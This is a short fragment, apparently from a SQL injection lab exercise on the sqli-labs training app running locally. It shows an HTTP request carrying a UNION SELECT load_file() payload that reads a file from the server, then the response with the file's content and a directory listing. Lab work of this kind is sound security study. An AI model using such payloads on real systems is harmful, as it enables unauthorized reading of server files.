 GET http://127.0.0.1/sqli/Less-1/?id=
-1%27union+select+11,load_file(%27D:\\download\\phpStudy_64\\phpstudy_pro\\WWW\\sqli\\hello.txt%27)
,33--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
Welcome Dhakkan
Your Login name:cryusyang
Your Password:33
SQL Injections.mm 2014/10/31 12:10 MM 文件 8 KB
SQL Injections.png 2014/10/31 12:10 PNG 文件 80 KB
SQL Injections-1.mm 2014/10/31 12:10 MM 文件 9 KB
SQL Injections-2.mm 2014/10/31 12:10 MM 文件 6 KB
SQL Injections-3.mm 2014/10/31 12:10 MM 文件 8 KB
sql-lab.sql 2014/10/31 12:10 SQL 源文件 2 KB
tomcat-files.zip 2014/10/31 12:10 压缩(zipped)文件夹 263 KB
hello.txt 2024/9/25 10:00 文本文档 1 KB
cryusyang